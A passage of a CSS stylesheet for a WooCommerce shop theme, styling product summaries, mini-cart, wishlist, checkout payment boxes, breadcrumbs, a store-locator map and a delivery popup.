  line-height: 24.1px;
  text-align: center;
  background-color: #03abf3;
  display: block;
  padding: 5px;
  margin-top: 15px;
}

.basic-switch-woocommerce-deposits {
  clear: both;
}

.box-preloader-product.summary.entry-summary form.cart {
  position: relative;
}

#wc-deposits-options-form .deposit-option bdi {
  color: #c70f49;
}
body:not(.single-product) .product .tinv-wishlist {
  position: absolute;
  top: -35px;
  left: 24px;
  z-index: 1;
}
.qty_button.minus,
.qty_button.plus {
  width: 24px;
  height: 24px;
  background-position: center center;
  background-repeat: no-repeat;
  font-size: 0 !important;
}

.border-b-box-price {
  position: relative;
  padding-bottom: 33px;
  margin-bottom: 12px;
}
.border-b-box-price:before {
  content: '';
  left: 8px;
  right: 8px;
  bottom: 0;
  z-index: 1;
  height: 1px;
  display: block;
  width: calc(100% - 16px);
  background-color: #ebedf1;
  position: absolute;
}
.woocommerce div.product form.cart div.quantity {
  margin: 0;
  float: right;
}

.qty_button.minus {
  background-image: url(img/min-qty.png);
}
.qty_button.plus {
  background-image: url(img/plus-qty.png);
}
.summary.entry-summary .tinv-wraper.tinv-wishlist {
  display: inline-flex;
  align-items: center;
}
.tinvwl-icon-custom {
  display: flex;
}
/*.summary.entry-summary .tinv-wishlist {*/
/*  position: relative;*/
/*  top: 30px;*/
/*  left: auto;*/
/*  right: 0;*/
/*  text-align: right;*/
/*  height: 0;*/
/*  width: 100px;*/
/*  float: right;*/
/*}*/

.wishlist_products_counter:before {
  font-size: 24px;
  margin-right: 0;
  color: #03abf3;
}

.wishlist_products_counter .wishlist_products_counter_number {
  color: #fff;
}

#deposit-amount bdi {
  font-weight: 400 !important;
}

.woocommerce div.product div.summary,
.woocommerce div.product form.cart {
  margin: 0;
}

.summary.entry-summary
  .tinv-wishlist
  .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before {
  font-size: 30px;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before {
  color: #595959;
  font-size: 30px;
  margin-left: 0;
  margin-top: 0;
  top: 0;
  left: 0;
}

.order-total-table .order-paid th,
.order-total-table .order-remaining th {
  padding: 9px 12px !important;
}
.order-total-table tr td {
  text-align: right;
}
ul.products li.product .tinvwl_add_to_wishlist_button {
  margin-top: 0;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before {
  color: #03abf3;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 1em 2em 1em 3.5em;
  margin: 0 0 2em;
  position: relative;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  border-top: 3px solid #03abf3;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
}
.woocommerce-input-wrapper.password-input .woocommerce-password-strength {
  color: #000 !important;
}
.woocommerce-error {
  border-top-color: #a00 !important;
}
.woocommerce-password-hint {
  color: #fff;
}

.mob-btn {
  display: none;
}

.map_bg {
  position: relative;
}

#storepoint-container #storepoint-panel a,
#storepoint-container .storepoint-location-popup a,
#storepoint-container .storepoint-location .storepoint-contact a.storepoint-sidebar-phone {
  color: #0171f5 !important;
}

#storepoint-container #storepoint-map a.storepoint-popup-directions {
  background-color: #0171f5 !important;
}

.map .stpt-marker svg path {
  fill: #0171f5;
}

.pop-map {
  position: absolute;
  height: auto;
  padding: 16px 18px;
  color: #fff;
  right: 0;
  bottom: 35px;
  z-index: 0;
  visibility: hidden;
  opacity: 0;
  background-color: #212121;
  font-weight: 500;
}
.group-map-item span.active + .pop-map {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.pop-map .map-title {
  font-weight: 500;
  font-size: 18px;
  font-style: normal;
  letter-spacing: 1.5px;
  line-height: 32px;
  text-transform: initial;
  white-space: pre;
  margin-bottom: 10px;
}

.group-map-item .pop-map-exit {
  position: absolute;
  top: -25px;
  right: -25px;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.group-map-item .pop-map-exit:before,
.group-map-item .pop-map-exit:after {
  width: 20px;
  height: 2px;
  content: '';
  display: block;
  background-color: #fff;
  border-radius: 4px;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
}
.group-map-item .pop-map-exit:before {
  transform: rotate(-45deg);
}
.group-map-item .pop-map-exit:after {
  transform: rotate(45deg);
}
.pop-map .map-text {
  text-transform: initial;
  font-family: 'Roboto';
  font-size: 12px;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
}

.map_bg img {
  max-width: 100%;
}

.group-map-item {
  position: absolute;
}
.group-map-item span {
  position: relative;
  border-radius: 50%;
  width: 22px;
  height: 22px;
  background-color: rgba(0, 0, 0, 0);
  display: block;
  cursor: pointer;
}
.group-map-item.active-group span,
.group-map-item span.active {
  background-color: #595959;
}

.group-map-item {
  z-index: 0;
}
.group-map-item.open-active {
  z-index: 100;
}

.map_dropdown {
  min-width: 150px;
}
.group-map-item.open-active {
  z-index: 10;
}
.group-map-item span:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #03abf3;
  content: '';
  display: block;
}

.woocommerce-MyAccount-content {
  margin-top: 50px;
}

/*********/
body:not(.logged-in).woocommerce-account .u-column1,
body:not(.logged-in).woocommerce-account .u-column2 {
  flex: 0 0 100%;
  max-width: 100%;
  width: 100%;

  margin-bottom: 30px;
}

body:not(.logged-in).woocommerce-account .woocommerce-form.woocommerce-form-login.login {
  width: 100%;
  max-width: 100%;
}
body:not(.logged-in).woocommerce-account .woocommerce-form.woocommerce-form-login.login {
  margin-bottom: 0;
}
body:not(.logged-in).woocommerce-account .woocommerce-form.woocommerce-form-login.login {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
}

body:not(.logged-in).woocommerce-account
  .woocommerce-form.woocommerce-form-login.login
  > p:first-child {
  margin-bottom: 0;
}

body:not(.logged-in).woocommerce-account .woocommerce-error {
  margin-bottom: 30px;
  padding: 20px;
}
.summary.entry-summary .box-price.style-1 {
  margin: 0 24px 0 0;
}
.summary.entry-summary label.screen-reader-text {
  display: none !important;
}
.summary.entry-summary .box-price.style-1 p {
  margin: 0;
  color: #1f3252;
  font-size: 24px !important;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-transform: uppercase;
}

.summary.entry-summary .cart [name='add-to-cart'] {
  border-radius: 16px !important;
  border: 1px solid #03abf3 !important;
  background-color: rgba(0, 0, 0, 0) !important;
  padding: 14px 16px !important;
  color: #03abf3 !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  letter-spacing: normal !important;
  line-height: 20px !important;
  text-align: center !important;
  padding-right: 65px !important;
  background-size: 14px 14px;
  background-image: url(img/plus.svg);
  background-repeat: no-repeat;
  background-position: center right 20px;
}
#storepoint-brand {
	display: none !important;
}
#storepoint-container div#storepoint-results-container {
	min-height: calc(100%) !important;
}
body #storepoint-container #storepoint-panel #storepoint-results {
	padding: 0 10px 0 !important;
}
/* .summary.entry-summary .cart [name='add-to-cart']:before {
	content: '';
	display: block;
	top: 0;
	bottom: 0;
	right: 20px;
	margin: auto;
	z-index: 2;
	width: 14px;
	height: 14px;
	position: absolute;
} */


.summary.entry-summary form.cart div.quantity {
  display: flex;
  align-items: center;
  margin: 0;
}
.box-price-add-to-cart form {
  display: flex;
  flex-wrap: wrap !important;
  min-width: 100%;
  width: 100%;
}
.box-price-add-to-cart [name='add-to-cart'] {
  order: 1;
}
.box-price-add-to-cart .quantity {
  order: 2;
  margin-left: auto !important;
}
.webtomizer_wcdp_single_deposit_form.basic-wc-deposits-options-form {
  order: 3;
  flex: 0 0 100%;
  width: 100%;
}

.box-sku * {
  vertical-align: middle;
}
.summary.entry-summary .woocommerce-product-rating {
  display: flex;
}
.box-price.style-1 {
  font-size: 18px;
  font-style: normal;
  letter-spacing: 2px;
  line-height: 24.1px;
  margin-bottom: 10px;
  margin-top: 0px;
}

/*.box-price.style-1 * {*/
/*  color: #ffffff;*/
/*  font-weight: 400;*/
/*  margin: 0;*/
/*}*/

.box-shiping-delivery {
  color: #8914f3 !important;
}
.box-shiping {
  font-size: 11px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #8914f3 !important;
  text-align: right;
}

.box-shiping-info {
  color: #a6a6a6 !important;
  font-size: 11px;
  letter-spacing: 1px;
  line-height: 16px;
  text-align: right;
}
.box-price.style-1 .price {
  font-size: 18px !important;
}

.box-price.style-1 div.box-shiping-info strong {
  color: #9700fd !important;
  font-size: 11px;
  font-weight: 700 !important;
}

.summary.entry-summary .row.box-price.style-1 ins {
  margin-left: 0 !important;
}

.box-preloader .price del {
  /*display: none !important;*/
}

.box-preloader-product .box-preloader .price del {
  /*display: block !important;*/
  /*color: #ffffff !important;*/
  /*text-decoration: none !important;*/
  /*opacity: 1 !important;*/
}
.box-preloader-product .box-preloader .price ins {
  /*display: none !important;*/
}
.box-clone-rice-btn {
  padding-left: 17px;
  height: 100%;
}
.box-clone-rice-btn > * {
  min-width: 182px;
}
.box-clone-rice-btn .box-btn-clone {
  text-align: center;
  margin-top: auto;
}
.webtomizer_wcdp_single_deposit_form.basic-wc-deposits-options-form {
  display: none !important;
}

.onbackorder .summary.entry-summary [name='add-to-cart'] {
  display: none;
}
.pre-order-info-text {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  padding: 0 17px;
}
.col-br {
  border-right: 1px solid #ebedf1;
}

.box-btn-preorder {
  margin-top: 14px;
}
.box-btn-preorder a {
  color: #3e5cc4;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
  text-align: left;
}

.aws_search_more a {
  color: #000 !important;
  background: #ffffff !important;
  border: 1px solid #03abf3 !important;
  font-weight: 700 !important;
}
.aws_search_more a:hover {
  color: #fff !important;
  background: #03abf3 !important;
}

[for='payment_method_coinbase'] img {
  margin-top: 5px !important;
}

.box-min-cart {
  position: absolute;
  top: 60px;
  right: 0;
  z-index: 10;
  width: 308px;
  background-color: #fff;
  padding: 24px !important;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 20px;
}

.box-min-cart.active {
  visibility: visible;
  opacity: 1;
}

.box-mini-cart {
  display: flex !important;
}

.box-mini-cart .thumbnail {
  width: 67px;
  min-width: 67px;
  min-height: 60px;
  height: 60px;
  display: flex;
  background-color: #fff;
  justify-content: center !important;
  align-content: center !important;
  overflow: hidden !important;
}

.box-mini-cart .thumbnail img {
  max-height: 100% !important;
  max-width: 100%;
  width: 100% !important;
  height: auto;
  display: block;
  max-height: 53px !important;
  padding: 5px !important;
  margin: 0 !important;
  filter: invert(0%) !important;
}
.box-mini-cart .product_name {
  color: #1f3252;
  font-size: 10px;
  font-style: normal;
  letter-spacing: 1.11px;
  line-height: 17px;
  text-align: left;
  margin-left: 21px;
  padding-right: 20px;
  padding-top: 5px;
  font-weight: 400;
}

.box-mini-cart li {
  padding: 0 !important;
}

.box-mini-cart {
  text-decoration: none !important;
}
.mini-cart,
.wishlist_products_counter {
  position: relative;
}
.wishlist_products_counter {
  display: inline-block;
  display: flex;
}
.tinvwl-icon-custom {
  border-radius: 12px;
  padding: 5px !important;
}
.tinvwl-product-make-remove {
  /* background-color: #03abf3; */
}
.tinvwl-product-make-remove img {
  filter: brightness(0) invert(1);
}
.mini-cart span,
.wishlist_products_counter_number {
  display: flex;
  position: absolute;
  color: #ffffff;
  font-size: 10px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: normal;
  line-height: 14px;
  text-align: center;
  width: 16px;
  height: 16px;
  border-radius: 5px;
  background-color: #03abf3;
  top: -8px;
  right: -8px;
  align-items: center;
  justify-content: center;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom img,
a.wishlist_products_counter.top_wishlist-custom img,
span.wishlist_products_counter.top_wishlist-custom img {
  max-width: 20px !important;
  max-height: 20px !important;
  margin: 2px 0 0 !important;
}

.woocommerce ul.product_list_widget li {
  padding-right: 18px;
}
.up_mini_cart .woocommerce-mini-cart li {
  padding: 0 !important;
}

.remove.remove_from_cart_button {
  position: absolute;
  right: 2px;
  top: 9px;
}

.woocommerce-mini-cart.cart_list.product_list_widget {
  padding: 0;
  margin: 0;
}
.woocommerce-mini-cart__total,
total {
  display: none;
}
.woocommerce-mini-cart-item.mini_cart_item {
  position: relative;
  margin-bottom: 10px !important;
}
.remove.remove_from_cart_button {
  font-size: 18px;
}
.minicart-text {
  color: #1f3252;
  font-size: 11px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 1px;
  line-height: 16px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

.woocommerce-mini-cart-item.mini_cart_item[style='zoom: 1;'] {
  display: none;
}

.woocommerce-mini-cart__buttons.buttons {
  margin: 0;
}

.woocommerce-mini-cart__buttons.buttons .button.wc-forward {
  background-color: #03abf3;
  padding: 13px;
  color: #ffffff;
  font-family: 'Roboto';
  font-size: 12px;
  font-weight: 900;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  display: block;
  text-decoration: none;
}

.button.checkout.wc-forward {
  display: none !important;
}

.woocommerce-mini-cart__empty-message {
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 1px;
  line-height: 16px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

.mini-cart > a > span {
  padding-top: 3px;
}

.form-cart label {
  margin: 0 !important;
}

body .form-cart > * {
  margin-top: 24px !important;
}
body .form-cart > *:first-child {
  margin-top: 0 !important;
}

.form-cart input::placeholder {
  /*color: #fff !important;*/
  /*font-size: 10px !important;*/
  /*background: rgba(0,0,0,0) !important;*/

  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}

.form-cart {
  padding: 4px;
}

.form-cart .row.box-row-1 {
  margin-left: -3px !important;
  margin-right: -3px !important;
}
.form-cart .row.box-row-1 > div {
  padding-left: 3px !important;
  padding-right: 3px !important;
}
.form-cart .row.box-row-2 {
  margin-left: -10px !important;
  margin-right: -10px !important;
}
.form-cart .row.box-row-2 > div {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.wc_payment_method.off {
}

.payment_method_paypal span {
  color: #6b6b6b;
  font-size: 10px;
  font-style: normal;
  letter-spacing: 0.73px;
  line-height: 9px;
  text-align: left;
  margin-top: 10px;
  display: block;
}

/*.wc_payment_method [type="radio"] + label:after,*/
/*.wc_payment_method [type="radio"] + label:before {*/
/*  bottom: auto !important;*/
/*  top: 3px;*/
/*}*/
/*.wc_payment_method [type="radio"] + label:after {*/
/*  top: 4px;*/
/*}*/
.payment_methods_ul .payment_methods_li label {
  padding-right: 15px;
  width: 100%;
}
.payment_methods_ul .payment_methods_li {
  margin-bottom: 15px;
  padding-right: 15px;
  display: block;
}

.payment_methods_ul [type='radio']:checked + label,
#shipping_method [type='radio']:checked + label {
  background-color: #dff5ff;
}
.wc_payment_method.payment_methods_li.off {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray; /* IE 6-9 */
}
.wc_payment_method.payment_methods_li.off label {
  background-color: #fcfcfd;
  opacity: 0.6;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  padding: 0;
  margin: 0;
  background-color: rgba(0, 0, 0, 0);
}
.payment_methods_ul_box {
  border-radius: 16px;
  background-color: #f8f9fb;
  /*padding: 8px;*/
  overflow: hidden;
  /*margin-bottom: 26px;*/
}
.payment_box > div {
  padding: 10px;
}
.wc_payment_methods {
  height: calc(100% - 75px);
}
.payment_methods_ul_box form.form-cart {
  box-shadow: 0 3px 4px rgba(10, 31, 68, 0.1), 0 0 1px rgba(10, 31, 68, 0.08);
  border-radius: 12px !important;
  background-color: #ffffff !important;
  overflow: hidden;
  margin: 0 !important;
  padding: 8px 12px 12px;
}
.box-btn-ckeckout {
  background-color: #e9ecf1;
  padding-top: 45px;
  padding-bottom: 45px;
  position: relative;
  margin-top: 80px;
}
.box-btn-ckeckout:before {
  content: '';
  left: -1000px;
  right: -1000px;
  top: 0;
  bottom: 0;
  background-color: #e9ecf1;
  z-index: 0;
  display: block;
  position: absolute;
}

.page-template-page-checkout-oreder .page_checkout:before {
  bottom: 0;
  top: 155px;
  height: auto;
}
.breadcrumbs {
  padding-left: 10px;
}
.breadcrumbs a {
  color: #838b99;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.breadcrumbs span.post-product {
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.breadcrumbs > span[property='name'] {
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.home .breadcrumbs {
  display: none;
}
.breadcrumbs .home {
  background-image: url('img/home.svg');
  background-size: 16px 16px;
  background-position: center left;
  background-repeat: no-repeat;
  padding-left: 22px;
}
.breadcrumbs .step-b {
  background-image: url('img/step-b.svg');
  background-size: 4px 6px;
  width: 4px;
  height: 6px;
  margin-right: 10px;
  margin-left: 10px;
  display: inline-block;
}

.woocommerce-page.woocommerce-order-received .page_checkout:before {
  display: none;
}
.woocommerce-thankyou-order-details {
  margin-bottom: 30px !important;
}

.checkbox-prev svg {
  transform: rotate(180deg);
  margin-right: 15px;
}
.checkbox-prev span {
  margin-right: 0 !important;
}

.checkbox-next {
}

.checkbox-prev .text-btn,
.checkbox-next .text-btn {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  padding-left: 35px;
  padding-right: 35px;
}
.checkbox-prev .text-btn strong,
.checkbox-next .text-btn strong {
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.checkbox-prev .text-bt {
  position: relative;
}
.checkbox-prev .text-btn:after {
  border-right: 1px solid #d2d7e0;
  content: '';
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  position: absolute;
}

/*.box-orders-delivery {*/
/*  font-size: 0;*/
/*}*/

#clone-coupon-start,
#clone-order-total-start {
  display: none;
}

.clone-order-total-end tr {
  display: inline-block;
  margin-right: 10px;
}
.clone-order-total-end th,
.clone-order-total-end td {
  display: block;
}
.page-template-page-checkout-oreder .box-min-cart {
  display: none;
}
.clone-total-end {
  margin-right: 10px;
}
.clone-order-total-end th,
.total-name {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: left;
}
.clone-order-total-end td,
.total-price {
  color: #1f3252;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-align: left;
  text-transform: uppercase;
}

.payment_methods_ul_box form.form-cart input {
  height: 36px;
  border-radius: 12px;
  background-color: #f8f9fb;
  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-align: left;
  padding: 4px 16px;
  width: 100%;
  border: none;
}
.payment_methods_ul .payment_methods_li label:before {
  left: 15px;
}
.payment_methods_ul .payment_methods_li label:after {
  left: 19px;
}

.wc_payment_method.off [type='radio'] + label:after {
  display: none !important;
}

.payment_methods_ul_box .payment_box label {
  margin-top: 12px !important;
}
.cart-title {
  color: #1f3252;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
}
body .form-cart > .box-row-2 {
  margin-top: 0px !important;
}

.wc_payment_method.off [type='radio'] + label:before {
  background: none !important;
  border: 1px solid #212121;
}
.payment_box {
  border: 1px solid rgba(0, 0, 0, 0);
}

.error-cart.payment_box {
  border: 1px solid #c70f49;
}

.error-cart-input.payment_box .box-row-1 input {
  color: #c70f49 !important;
}

.payment_box-text {
  display: none;
  color: #c70f49;
  font-family: 'Roboto';
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  text-align: left;
  padding-top: 0px;
}
.payment_box-text.active {
  display: block;
}
.error-cart-input.payment_box + .payment_box-text {
  display: block;
}

.wc_payment_method:not(.off) label {
  cursor: pointer;
}

.select2-dropdown {
  background-color: #f8f9fb;
}
.woocommerce-shipping-fields__field-wrapper {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #03abf3 !important;
}
.select2-dropdown {
  border: none !important;
  background-color: #f9fbff !important;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: #f8f9fb;
  color: #98a1b1;
}

.onbackorder .product-date .button:not(.permalink) {
  display: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 16px;
}
.page_container img {
  height: auto !important;
}

.product .item-product .product-date {
  margin-top: auto;
  padding-top: 0px;
}
.product .item-product .product-date .price {
  margin: 0 !important;
}
.section_title-up {
  color: #ffffff;
  font-size: 32px;
  font-style: normal;
  letter-spacing: 2.67px;
  line-height: 40px;
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 80px;
}
.box-form-service form {
  max-width: 300px;
  width: 100%;
  display: block;
}
.box-form-service label {
  margin-bottom: 34px;
  display: block;
}
.box-form-service input {
  height: 30px;
  border: 1px solid #5b5756;
  background: rgba(0, 0, 0, 0);
  color: #fff;
  width: 100%;
  display: block;
}

.box-form-service input {
  color: #ffffff;
  font-family: 'Roboto';
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 6px;
  line-height: 18px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0;
}

.box-form-service .section_title {
  margin-bottom: 36px;
}

.box-form-service button {
  height: 40px;
  background-color: #212121;
  padding: 13px 24px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 900;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
  border: none !important;
}

.box-form-service button:hover {
  background-color: #03abf3;
}

#storepoint-container {
  border: none !important;
}

#storepoint-container #storepoint-search,
#storepoint-container #storepoint-panel {
  background: rgba(0, 0, 0, 0) !important;
  border: none !important;
}

#storepoint-container div#storepoint-results-container {
  background-color: #fff !important;
}

#storepoint-container .storepoint-location {
  background-color: #fff !important;
  border: none !important;
  color: #000 !important;
}
#storepoint-container .storepoint-location:hover {
  background-color: #1f3252 !important;
  color: #fff !important;
}

#storepoint-container #storepoint-search {
  box-shadow: none !important;
}

#storepoint-container #storepoint-panel #storepoint-results {
  padding: 0 10px 15px !important;
}

#storepoint-results {
  margin-top: 15px;
}

.js-delivery-pop > img {
  width: 40px !important;
  filter: invert(0%) !important;
}

[title='Close'] img {
  filter: invert(1);
}

.box-form-service .error {
  border: 1px solid #c00 !important;
}

@media (min-width: 600px) {
  #storepoint-results {
    margin-top: 0px;
  }
  #storepoint-container #storepoint-panel {
    width: 25% !important;
    height: 600px !important;
  }
  #storepoint-container #storepoint-map {
    width: 75% !important;
    height: 600px !important;
  }
}

#storepoint-map button:not([title='Close']) {
  background-color: #fff !important;
}

#storepoint-map button + div {
  background-color: #fff !important;
}
#storepoint-map .gmnoprint div[draggable='false'] {
  background-color: #000 !important;
}

#storepoint-search-bar-container input {
  /*border: solid 1px 03abf3 !important;*/
  background-color: #fff !important;
  color: #000 !important;
}

#storepoint-radius-dropdown {
  /*border: solid 1px 03abf3 !important;*/
  background-color: #fff !important;
  color: #000 !important;
}
#storepoint-container #storepoint-search .storepoint-dropdown ul {
  background-color: #fff !important;
}
#storepoint-container #storepoint-search .storepoint-dropdown ul li label {
  border: none !important;
}

/*#storepoint-container #storepoint-search .storepoint-dropdown ul li label:hover {*/
/*  background-color: 03abf3 !important*/
/*}*/

#storepoint-container #storepoint-map div.storepoint-location-popup a,
#storepoint-container #storepoint-map div.storepoint-location-popup p {
  font-size: 10px !important;
}
#storepoint-container .storepoint-tag-checkbox {
  display: none !important;
}
#storepoint-container .storepoint-dropdown span.tag-image {
  padding-left: 25px !important;
}

.gm-style-iw-d {
  overflow: auto !important;
}

.storepoint-location {
  font-family: 'Roboto';
  font-weight: 400;
  letter-spacing: 2px;
}
.storepoint-location > div {
  font-size: 10px !important;
}
#storepoint-container
  #storepoint-map
  div.storepoint-location-popup
  a.storepoint-popup-directions:hover {
  text-decoration: none !important;
  background-color: #03abf3 !important;
}

.gm-style .gm-style-iw-c {
  padding: 0px !important;
}

.gm-style .gm-style-iw-c {
  background-color: #212121 !important;
  border: none !important;
  color: #fff !important;
}

.gm-style .gm-style-iw-t::after {
  background: linear-gradient(
    45deg,
    rgba(33, 33, 33, 1) 50%,
    rgba(33, 33, 33, 0) 51%,
    rgba(33, 33, 33, 0) 100%
  );
}

.js-accordion {
}
.js-accordion-title {
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2.91px;
  line-height: 18px;
  text-align: left;
  text-transform: uppercase;
  background-color: #212121;
  padding: 18px;
  position: relative;
  margin-bottom: 10px;
  cursor: pointer;
}
.js-accordion-content {
  padding-bottom: 30px;
  padding-top: 10px;
  line-height: 20px;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1px;
}

.js-accordion-title::after {
  content: '';
  position: absolute;
  top: 50%;
  bottom: 50%;
  right: 12px;
  width: 10px;
  height: 6px;
  margin: auto;
  display: block;
  background-image: url(img/list-down.png);
  transform: rotate(0deg);
}
.js-accordion-title.active {
  background-color: #03abf3;
}
.js-accordion-title.active::after {
  transform: rotate(180deg);
}
.usd,
gbp,
.eur {
  display: none;
}
[data-lang='GBP'] .gbp,
[data-lang='USD'] .usd,
[data-lang='EUR'] .eur {
  display: inline;
}

.onbackorder .onsale,
.onbackorder .product-date ins {
  /*display: none !important;*/
}

.onbackorder .product-date del {
  opacity: 1 !important;
  /*text-decoration: none !important;*/
}
.js-delivery-pop {
  cursor: pointer;
}
.js-delivery-pop img {
  max-height: 15px;
  margin-left: 5px;
  width: auto !important;
}

.box-delivery-pop {
  padding-top: 60px;
  min-height: 350px;
}

.box-delivery-pop h2 {
  margin-top: -44px;
  line-height: 55px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}

.box-delivery-pop .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 34px;
  top: 20px;
}

.box-list-delivery {
  max-width: 100%;
  position: relative;
}
.box-list-delivery .result {
  height: 40px;
  border: 1px solid #000;
  display: block;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
  font-weight: 500;
  /*background: 03abf3;
    color: #fff;*/
}
.box-list-delivery .list-delivery {
  width: 100%;
  position: absolute;
  top: 50px;
  padding: 0;
  list-style-type: none;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  overflow: hidden;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #fff;
  padding: 5px;
  border: 1px solid #121212;
  max-height: 220px;
  overflow: auto;
}
.box-list-delivery .list-delivery.active {
  opacity: 1;
  visibility: visible;
}
.box-list-delivery .list-delivery li {
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 15px;
  font-weight: 500;
}

.box-list-delivery .list-delivery li.active {
  background: #03abf3;
  color: #fff;
}

.bapf_ckbox.bapf_ckbox_square li {
  margin-top: 5px !important;
  margin-bottom: 5px !important;
}

.country_editor {
}

.country_title {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 20px;
}

.box-list-delivery {
}

.hide {
  display: none !important;
}

.box-delivery-pop {
  max-width: 450px;
  width: 100%;
}

.box-delivery-pop .content {
  margin-top: 30px;
  min-width: 280px;
  padding: 5px;
  background: #f1f4f9;
  border-radius: 6px;
  padding: 16px 16px 4px;
  margin-bottom: 20px;
}

.outofstock-info {
  text-align: left !important;
  margin-bottom: 15px;
}
.outofstock-info span {
  display: inline-flex;
  height: 14px;
  width: 14px;
  background-color: #c70f49;
  color: #fff;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  margin-right: 0px;
  font-weight: 300;
}

.js-delivery-pop {
  /*display: none;*/
}

.js-delivery-pop span {
  vertical-align: middle;
  color: #1f3252;
}

@media (max-width: 567px) {
  .box-delivery {
    padding-left: 15px;
    padding-right: 15px;
  }
  .box-delivery .fancybox-close-small {
    right: 6px;
  }
}

/*.body-order-paid .box-orders-delivery .order-total {*/
/*  display: none !important;*/
/*}*/

.box-orders-delivery .order-total-table {
  color: #ffffff;
  font-size: 14px !important;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1.67px;
  line-height: 1.8;
  text-align: left;
  text-transform: uppercase;
  padding: 10px;
  background-color: #03abf3;
  border-radius: 0 !important;
}

.woocommerce-cart-form .clone-variation-DepositAmount .variation-DepositAmount p,
.woocommerce-cart-form .clone-variation-DepositAmount .variation,
.woocommerce-cart-form .clone-variation-DepositAmount .variation-DepositAmount {
  margin: 0;
}

/*
.order-total +

.order-total-table.shop_table.woocommerce-checkout-review-order-table
*/

.menu-mob {
  display: none;
}

.cr-ajax-reviews-cus-images-div,
.cr-ajax-search,
.cr-ajax-reviews-sort-div,
.comment_container .avatar {
  display: none !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  background-color: #f1f2f4;
  padding-top: 20px !important;
  padding-left: 0;
  padding-right: 0;
  margin: 0 !important;
  border-radius: 16px !important;
}
